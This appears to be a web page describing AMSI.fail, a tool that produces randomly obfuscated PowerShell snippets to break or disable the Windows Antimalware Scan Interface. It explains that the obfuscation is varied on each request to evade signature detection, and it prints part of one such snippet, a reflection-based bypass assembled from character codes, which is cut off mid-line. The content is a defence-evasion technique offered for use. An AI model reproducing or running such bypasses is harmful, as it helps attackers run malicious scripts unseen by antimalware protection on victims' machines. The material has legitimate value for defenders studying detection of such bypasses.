 What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Matt Graebers second Reflection method
$WSS=$null;$nzkbmnr="$(('Sys'+'tem').noRmalIzE([CHaR]([byte]0x46)+[ChAR]([bytE]0x6f)+[CHAr](114)+
[ChaR](109)+[ChaR](68*50/50)) -replace [CHaR](92+26-26)+[ChAr]([ByTE]0x70)+[CHAr](37+86)+[chAR]
([BytE]0x4d)+[ChaR](110*16/16)+[cHAr]([ByteE]0x7d)).$(('Mànã'+'geme'+'nt').NoRmalIZE([chAr](70+7-7)+
[ChAR]([BYte]0x6f)+[cHar]([bYtE]0x72)+[ChaR](109*11/11)+[ChAR](68+11-11)) -replace [ChaR]([bYte]0x5c)+
[chaR]([bytE]0x70)+[cHAR](123*7/7)+[ChAr]([BYTe]0x4D)+[cHaR](110*103/103)+[CHAR]
([BytE]0x7D)).$(('Âutó'+'mãtí'+'ón').nOrMAliZe([char](70+25-25)+[ChaR](111)+[ChAR]([BytE]0x72)+[CHAr]
([BYTe]0x6D)+[chAR](68*25/25)) -replace [CHAR]([Byte]0x5c)+[ChaR](112*50/50)+[CHar](123)+[chAR](77)+
[ChAr]([BYTE]0x6e)+[CHaR](125*112/112)).$(('Ámsí'+'Utíl'+'s').nORMaLIZE([chAR]([BYte]0x46)+[CHaR]
([ByTe]0x6f)+[CHar](114+3-3)+[cHAr]([Byte]0x6d)+[CHAr](68+25-25)) -replace [chaR](92+56-56)+[ChaR]
Generate
1
Generate Encoded
2